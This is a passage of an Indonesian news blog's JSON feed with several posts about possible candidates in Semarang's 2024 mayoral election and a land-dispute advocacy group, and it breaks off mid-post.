Net"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWqBWpeCtrwNGBuRdOdUJojHBEUpCAhSlpy7gQlMgrEFeLm65owtNyc4RGD5Viv-zIBpwIeTUIz8chVlSh017mh2veDEgUF99z8twihSOsIqkWwQwl_FPva90GyU3dRb9BIenatd-jrOhr1Ifxy0ngolCpQKBWgfm_dA9HCQ62lP65KcW06fPibg8f8Tk=s72-w480-h640-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-4879355587968499630"},"published":{"$t":"2024-08-17T21:36:00.004+07:00"},"updated":{"$t":"2024-08-17T21:36:25.327+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"General News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News  Top Stories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RM Top News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Stories"}],"title":{"type":"text","$t":" Bayu Prayogo: Dari Bisnis Umroh ke Dunia Politik Semarang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkOMzHs3kzn3kcQHmVro_mEt7XCsfOwZ7PIx5yQFi8waw0b3Ihhd89pY0zqjedPrtQIGzKxN65aGvroNgc-4ppnRrElWGh3R6JyhvDUB0v72Omb0OXARu8utMLX810fTyM5jDgZziySh4N9ZX1WJH6ejWe5kwMVlN7wtr2v5PSPO65_lcqBG59Gtl5vVo\/s853\/b4%20ok.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"487\" data-original-width=\"853\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkOMzHs3kzn3kcQHmVro_mEt7XCsfOwZ7PIx5yQFi8waw0b3Ihhd89pY0zqjedPrtQIGzKxN65aGvroNgc-4ppnRrElWGh3R6JyhvDUB0v72Omb0OXARu8utMLX810fTyM5jDgZziySh4N9ZX1WJH6ejWe5kwMVlN7wtr2v5PSPO65_lcqBG59Gtl5vVo\/s1200\/b4%20ok.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINIBACA.COM | \u003Cspan style=\"color: #e06666;\"\u003ESEMARANG \u003C\/span\u003E—\u003C\/b\u003E Bayu Jalar Prayogo, yang dikenal sebagai pengusaha sukses di bidang umroh, kini mulai melirik dunia politik. Pemilik Biro Umroh Arbani Madinah Wisata ini sedang menjadi sorotan setelah adanya spekulasi bahwa ia akan maju dalam Pilkada Semarang 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya selalu fokus pada bisnis dan kegiatan sosial, namun dorongan dari masyarakat dan rekan-rekan membuat saya mempertimbangkan untuk terjun ke dunia politik,\" ujar Bayu. Ia menambahkan bahwa banyak pihak melihat potensinya untuk membawa perubahan di Semarang, terutama setelah kesuksesan yang diraih dalam bisnis umroh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBayu juga menegaskan bahwa meskipun politik adalah dunia yang berbeda dari bisnis, prinsip-prinsip dasar seperti integritas, kepercayaan, dan kerja keras tetap menjadi kunci kesuksesan. \"Saya percaya bahwa dengan prinsip-prinsip yang sama, kita bisa membuat perubahan yang signifikan di Semarang,\" katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah Bayu untuk mempertimbangkan dunia politik menunjukkan bahwa ia siap menghadapi tantangan baru, membawa pengalaman dari dunia bisnis untuk membangun Kota Semarang yang lebih baik. (*)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/4879355587968499630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/4879355587968499630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/08\/bayu-prayogo-dari-bisnis-umroh-ke-dunia.html","title":" Bayu Prayogo: Dari Bisnis Umroh ke Dunia Politik Semarang"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkOMzHs3kzn3kcQHmVro_mEt7XCsfOwZ7PIx5yQFi8waw0b3Ihhd89pY0zqjedPrtQIGzKxN65aGvroNgc-4ppnRrElWGh3R6JyhvDUB0v72Omb0OXARu8utMLX810fTyM5jDgZziySh4N9ZX1WJH6ejWe5kwMVlN7wtr2v5PSPO65_lcqBG59Gtl5vVo\/s72-c\/b4%20ok.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-5379993656363207255"},"published":{"$t":"2024-08-15T17:36:00.002+07:00"},"updated":{"$t":"2025-09-02T22:18:29.124+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured  Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"General News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News  Top Stories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Top Stories"}],"title":{"type":"text","$t":" Mas Hendi Fokus pada Tugas, Pencalonan di Pilwakot Semarang 2024 Masih Abu-Abu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1zFEId0jaM-0wrSF5CZ-j3TmeW164diVXZPz5ujY6sNtPn8sfC_UpiEPLUUUyg18GdqQA2hjHrxtlpNTdXSoDHojlI5tuRbLOGOmceN0rWkIz8ypIu2JymXal9D1Up7-Czf2-tlKWjnshu-Eb4q8AiF3ziGN74esoeYYTVQJ55xGAnGNyctDFH_sJaM\/s1600\/hen8.jfif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1zFEId0jaM-0wrSF5CZ-j3TmeW164diVXZPz5ujY6sNtPn8sfC_UpiEPLUUUyg18GdqQA2hjHrxtlpNTdXSoDHojlI5tuRbLOGOmceN0rWkIz8ypIu2JymXal9D1Up7-Czf2-tlKWjnshu-Eb4q8AiF3ziGN74esoeYYTVQJ55xGAnGNyctDFH_sJaM\/s1200\/hen8.jfif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINIBACA.COM | \u003Cspan style=\"color: #cc0000;\"\u003ESEMARANG —\u003C\/span\u003E\u003C\/b\u003E Menjelang Pemilihan Wali Kota (Pilwakot) Semarang 2024, berbagai spekulasi terus beredar mengenai siapa yang akan maju dalam kontestasi politik tersebut. Salah satu nama yang santer disebut adalah Hendrar Prihadi, atau yang lebih akrab disapa Mas Hendi, mantan Wali Kota Semarang yang kini menjabat sebagai Kepala Lembaga Kebijakan Pengadaan Barang\/Jasa Pemerintah (LKPP) Republik Indonesia. Meskipun banyak pihak yang berharap Mas Hendi kembali mencalonkan diri, ia justru memilih untuk tetap fokus pada tugasnya saat ini dan enggan berspekulasi mengenai pencalonan dirinya di Pilwakot.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam beberapa kesempatan, Mas Hendi menegaskan bahwa prioritas utamanya saat ini adalah menjalankan tugasnya sebagai Kepala LKPP dengan baik. \"Aku nggak mau berandai-andai. Dari pada berandai-andai, kita tunggu tujuh hari ini,\" ujar Mas Hendi pada Rabu, 14 Agustus 2024, ketika ditanya mengenai kemungkinan pencalonannya di Pilwakot Semarang 2024. Pernyataan ini menunjukkan bahwa meskipun aturan masih memungkinkan dirinya untuk maju kembali, ia lebih memilih untuk tidak terburu-buru membuat keputusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut peraturan Komisi Pemilihan Umum (KPU), masa jabatan Mas Hendi sebagai Wali Kota Semarang periode 2021-2026 yang baru berjalan kurang dari tiga tahun memberikan dirinya peluang untuk mencalonkan diri lagi. Namun, Mas Hendi tampaknya lebih memilih untuk menjalani tugasnya dengan sebaik-baiknya di \u003Ca href=\"https:\/\/www.sehatweb.com\/\" target=\"_blank\"\u003ELKPP\u003C\/a\u003E sebelum memutuskan langkah politik berikutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESituasi politik di Semarang semakin dinamis setelah Wali Kota petahana, Mbak Ita, tersandung kasus korupsi yang membuatnya sulit untuk maju dalam Pilwakot 2024. Hal ini membuka peluang bagi politisi senior seperti Mas Hendi untuk kembali tampil ke permukaan. Namun, hingga kini, Mas Hendi belum memberikan sinyal yang jelas apakah ia akan maju kembali atau tidak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah ketidakpastian ini, berbagai spekulasi terus berkembang mengenai kemungkinan Mas Hendi untuk mencalonkan diri sebagai gubernur dalam Pilkada Jawa Tengah 2024. Namun, dengan munculnya nama-nama lain yang disebut-sebut bakal maju dalam Pilgub Jateng, seperti Andhika Perkasa dari PDI Perjuangan, peta politik menjadi semakin kompleks dan sulit diprediksi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAktivitas sosial Mas Hendi di tengah masyarakat, yang terus meningkat dalam beberapa bulan terakhir, juga semakin memperkuat spekulasi bahwa ia tengah mempersiapkan diri untuk kembali ke panggung politik. Namun, seperti yang berkali-kali ditegaskannya, Mas Hendi lebih memilih untuk tidak berkomentar lebih jauh mengenai langkah politiknya ke depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi sisi lain, para pengamat politik dan masyarakat Semarang terus menanti keputusan final dari Mas Hendi. Nama-nama calon wakil wali kota yang mungkin akan mendampinginya jika ia maju dalam Pilwakot Semarang juga mulai mencuat, dengan nama-nama seperti Agustina Wilujeng dan Bayu Jalar Prayogo menjadi yang paling banyak dibicarakan. Meskipun demikian, Mas Hendi tetap pada pendiriannya untuk tidak berspekulasi mengenai hal ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan segala dinamika politik yang sedang berlangsung, publik kini hanya bisa menunggu bagaimana langkah Mas Hendi ke depan. Apakah ia akan kembali mencalonkan diri sebagai Wali Kota Semarang atau justru memilih jalur politik lainnya? Apapun keputusannya, fokus Mas Hendi yang saat ini tertuju pada tugasnya di LKPP menunjukkan komitmennya untuk bekerja dengan baik, terlepas dari spekulasi politik yang terus berkembang di sekelilingnya.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5379993656363207255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5379993656363207255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/08\/mas-hendi-fokus-pada-tugas-pencalonan.html","title":" Mas Hendi Fokus pada Tugas, Pencalonan di Pilwakot Semarang 2024 Masih Abu-Abu"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1zFEId0jaM-0wrSF5CZ-j3TmeW164diVXZPz5ujY6sNtPn8sfC_UpiEPLUUUyg18GdqQA2hjHrxtlpNTdXSoDHojlI5tuRbLOGOmceN0rWkIz8ypIu2JymXal9D1Up7-Czf2-tlKWjnshu-Eb4q8AiF3ziGN74esoeYYTVQJ55xGAnGNyctDFH_sJaM\/s72-c\/hen8.jfif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-3261200540601339349"},"published":{"$t":"2024-08-14T11:58:00.005+07:00"},"updated":{"$t":"2024-08-14T11:58:40.355+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"General News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News  Top Stories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Top Stories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RM Top News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Stories"}],"title":{"type":"text","$t":" Bayu Jalar Prayogo Perkuat Citra Diri Melalui Baliho di Kota Semarang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpxLgLiym_3Svj3IOMij_Kxn0gO4CfqUEJX_u6Y2D6YgO0pB16IOE8GdXS5thcUswLXPoFUn9PMQMOeDH5-IdVV8xZeZuoGaKnQ8UII6c4MjHoQ0uKqpIewPcY29Uq499hrkbO5SsU8B9hydDZ5zC3N09tHtgalx5hQsr2TSQo-x38FgC3aIx-bzoajHc\/s365\/ar2.jfif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"261\" data-original-width=\"365\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpxLgLiym_3Svj3IOMij_Kxn0gO4CfqUEJX_u6Y2D6YgO0pB16IOE8GdXS5thcUswLXPoFUn9PMQMOeDH5-IdVV8xZeZuoGaKnQ8UII6c4MjHoQ0uKqpIewPcY29Uq499hrkbO5SsU8B9hydDZ5zC3N09tHtgalx5hQsr2TSQo-x38FgC3aIx-bzoajHc\/s1200\/ar2.jfif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINIBACA.COM | \u003Cspan style=\"color: #cc0000;\"\u003ESEMARANG —\u003C\/span\u003E \u003C\/b\u003ESosok Bayu Jalar Prayogo, pengusaha sukses dan pemilik Arbani Tour, kini semakin dikenal masyarakat Kota Semarang berkat pemasangan baliho besar yang tersebar di sejumlah titik strategis kota ini. Baliho-baliho tersebut tidak hanya mempromosikan bisnisnya, tetapi juga berfungsi sebagai media untuk memperkuat citra pribadi Bayu sebagai seorang pengusaha inovatif dan tokoh inspiratif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan desain yang mencolok, baliho-baliho ini menampilkan Bayu Jalar Prayogo sebagai \"Pengusaha Muslim Inovatif\" dan \"Tokoh Inspiratif Indonesia.\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Arbani Tour, biro perjalanan umroh dan haji miliknya, dipromosikan sebagai \"Biro Umroh Terpercaya dan Nyaman\" yang menjamin \"Keberangkatan Tepat Waktu.\" Pesan-pesan ini dirancang untuk membangun kepercayaan masyarakat terhadap bisnis yang dikelola oleh Bayu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPemasangan baliho di lokasi-lokasi strategis seperti Jalan Jenderal Ahmad Yani dan Jalan Teuku Umar Jatingaleh tidak luput dari perhatian warga dan para pengguna jalan. Baliho-baliho ini seolah menjadi sarana komunikasi visual yang efektif, mengingatkan masyarakat tentang eksistensi Bayu Jalar Prayogo dan usaha yang dikelolanya dengan baik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam wawancaranya pada Sabtu, 10 Agustus 2024, Bayu Jalar Prayogo menjelaskan bahwa pemasangan baliho tersebut merupakan bagian dari strategi personal branding yang telah direncanakannya dengan matang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sebagai pengusaha, saya merasa penting untuk membangun citra diri yang positif dan dikenal luas. Baliho ini adalah salah satu cara saya untuk menunjukkan komitmen saya dalam memberikan layanan terbaik melalui Arbani Tour,\" ujar Bayu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai sarana promosi, pemasangan baliho ini juga bertepatan dengan musim umroh yang baru saja dimulai. Bayu berharap upaya ini dapat meningkatkan kepercayaan masyarakat terhadap Arbani Tour sebagai biro perjalanan yang amanah dan profesional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah spekulasi yang beredar mengenai kemungkinan keterlibatan Bayu Jalar Prayogo dalam Pilwakot Semarang 2024, Bayu sendiri memilih untuk tetap fokus pada pengembangan bisnisnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya menghargai semua perhatian yang diberikan, tetapi saat ini fokus utama saya adalah pada pengembangan Arbani Tour dan memastikan pelayanan terbaik bagi para pelanggan,\" katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBaliho Bayu Jalar Prayogo ini telah berhasil menarik perhatian dan membuka ruang diskusi di kalangan warga Semarang. Langkah ini tidak hanya memperkuat citra Bayu sebagai seorang pengusaha yang berprestasi, tetapi juga menunjukkan bahwa ia adalah figur yang inovatif dan inspiratif di Indonesia. \u003Cb\u003E\u003Ca href=\"https:\/\/www.sehatweb.com\/\" target=\"_blank\"\u003E(red)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/3261200540601339349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/3261200540601339349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/08\/bayu-jalar-prayogo-perkuat-citra-diri.html","title":" Bayu Jalar Prayogo Perkuat Citra Diri Melalui Baliho di Kota Semarang"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpxLgLiym_3Svj3IOMij_Kxn0gO4CfqUEJX_u6Y2D6YgO0pB16IOE8GdXS5thcUswLXPoFUn9PMQMOeDH5-IdVV8xZeZuoGaKnQ8UII6c4MjHoQ0uKqpIewPcY29Uq499hrkbO5SsU8B9hydDZ5zC3N09tHtgalx5hQsr2TSQo-x38FgC3aIx-bzoajHc\/s72-c\/ar2.jfif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-6152648127368085658"},"published":{"$t":"2024-04-24T18:03:00.006+07:00"},"updated":{"$t":"2024-04-24T18:05:45.521+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Agraria Institute dan Jajaran nya Banyak Terima Aduan Masyarakat terkait Permasalahan Pertanahan "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"493\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIQmkQ58wVq-bVXHmwOzFF5vTtobzRW71K2VQU6AXDuOBTao9y9vqmANs9nA3S8fDBY8Xd5plhyz11wNf3TiXu17xnUYLkCXH-_jKgQH5220Q6jnFJW4xND4c9GaGTrdDi9GjCrehWgsKl1SADJw1_0xNa67n9ME3Hvx2cakMgxXxNleVIRH9PHTJ6xws=w640-h493\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Net\/ilustrasi gambar permasalahan pertanahan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIQmkQ58wVq-bVXHmwOzFF5vTtobzRW71K2VQU6AXDuOBTao9y9vqmANs9nA3S8fDBY8Xd5plhyz11wNf3TiXu17xnUYLkCXH-_jKgQH5220Q6jnFJW4xND4c9GaGTrdDi9GjCrehWgsKl1SADJw1_0xNa67n9ME3Hvx2cakMgxXxNleVIRH9PHTJ6xws\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | CIANJUR\u003C\/b\u003E - Agraria Institute Koordinator Daerah Cibinong- Bogor berkoordinasi dengan Direktur Agraria Institute untuk memastikan titik koordinat objek tanah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMemastikan titik koordinat atau ploting objek tanah merupakan hal yang mendasar dan sangat penting dalam penyelesaian kasus pertanahan. Rabu, (24\/4\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBaru-baru ini setiap Korda di Agraria Institute banyak menerima aduan\/keluhan masyarakat mengenai kasus sengketa tanah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESemangat Agraria Institute sejalan dengan semangat Menteri ATR\/Kepala BPN Agus Harimurti Yudhoyono (AHY) dalam kunjungan kerjanya ke Cibedug Bogor dan Ciguntur Pacet Cianjur singgung praktek jahat mafia pertanahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\"Mafia tanah ini intelektual nya luar biasa, tapi sayang di gunakan untuk Kejahatan dibidang pertanahan, sepak terjang mafia tanah ini sangat tidak berprikemanusiaan, kerap merugikan masyarakat dan Negara,\" ucap AHY saat diwawancarai awak media di Ciguntur Pacet Cianjur pada Minggu, (21\/4\/2024).\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya akan berantas dan sikat habis mereka ini berikut aktor intelektualnya,\" tandas AHY.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESemangat AHY sejalan dengan Direktur Agraria Institute D. Firman K. Jika ada masyarakat menjadi korban praktek mafia tanah, Agraria Institute ada di belakang masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Agraria Institute ada bersama masyarakat untuk memperjuangkan haknya, kita akan berantas praktek-praktek jahat ini yang merugikan masyarakat dan Negara,\" ujar Firman\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga mengutip ucapan AHY Sa'at kunjungan kerjanya di Cibedug Bogor, Beliau (AHY) dengan tegas mengatakan akan menindak secara internal jajaran nya yang coba-coba bermain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Namun demikian kita sebagai lembaga NGO yang fokus membantu masyarakat dalam bidang pertanahan dan tata ruang, harus faham dulu serta memastikan titik lokasi atau objek tanah masyarakat yang sedang diperjuangkan,\" jelas Firman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Firman; \"Tentu saja kita sebagai kontrol sosial harus berimbang dalam mengadvokasi kasus aduan masyarakat dengan meminta dasar alas hak yang jelas sebagai petunjuk kepemilikan atas tanahnya.\" Pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFirman juga mengungkapkan, Agraria Institute beserta Korda disetiap daerah di wilayah NKRI banyak menerima keluhan permasalahan pertanahan dari masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal senada disampaikan Ketua Korda Cibinong Bogor Agus Supriyanto, SH. M.Hum. Menurutnya hal yang disampaikan Direktur memang sangat penting dan mendasar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk memperjuangkan objek tanah masyarakat tentu saja kita harus tahu persis dulu dimana lokasinya, luas tanahnya, berbatasan dengan siapa saja,\" ucap Agus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu hal-hal yang mendasar tapi sangat penting,\" ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerakhir Ia mengatakan, sa'at ini kami sedang mendampingi Masyarakat Tanggerang Selatan, memperjuangkan haknya, kemungkinan kami akan berhadap-hadapan dengan Mafia Tanah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 